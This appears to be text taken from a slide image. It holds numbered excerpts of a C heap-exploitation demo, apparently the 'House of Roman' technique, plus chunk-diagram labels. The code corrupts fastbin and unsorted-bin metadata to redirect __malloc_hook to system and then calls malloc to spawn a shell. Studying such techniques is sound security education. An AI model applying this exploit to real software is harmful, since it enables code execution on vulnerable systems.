 106 uint8_t* fastbin_victim = malloc(0x60);
111 malloc(0x80);
114 uint8_t* main_arena_use = malloc(0x80);
118 uint8_t* relative_offset_heap = malloc(0x60);
122 free(main_arena_use);
139 uint8_t* fake_libc_chunk = malloc(0x60);
143 long long __malloc_hook = ((long*)fake_libc_chunk)[0] - 0xe8;
149 free(relative_offset_heap);
155 free(fastbin_victim);
201 fastbin_victim[0] = 0x00;
246 long long __malloc_hook_adjust = __malloc_hook - 0x23;
249 int8_t byte1 = (__malloc_hook_adjust) & 0xff;
250 int8_t byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
251 fake_libc_chunk[0] = byte1;
252 fake_libc_chunk[1] = byte2;
260 malloc(0x60);
261 malloc(0x60);
266 uint8_t* malloc_hook_chunk = malloc(0x60);
312 uint8_t* unsorted_bin_ptr = malloc(0x80);
313 malloc(0x30);
317 free(unsorted_bin_ptr);
322 __malloc_hook_adjust = __malloc_hook - 0x10;
323 byte1 = (__malloc_hook_adjust) & 0xff;
324 byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
331 unsorted_bin_ptr[8] = byte1;
334 unsorted_bin_ptr[9] = byte2;
355 malloc(0x80);
357 long long system_addr = (long long)dlsym(RTLD_NEXT, "system");
379 malloc_hook_chunk[19] = system_addr & 0xff;
381 malloc_hook_chunk[20] = (system_addr >> 8) & 0xff;
382 malloc_hook_chunk[21] = (system_addr >> 16) & 0xff;
383 malloc_hook_chunk[22] = (system_addr >> 24) & 0xff;
392 malloc((long long)shell);
victim_chunk
prev_size
0x71
fastbin_victim
fd
....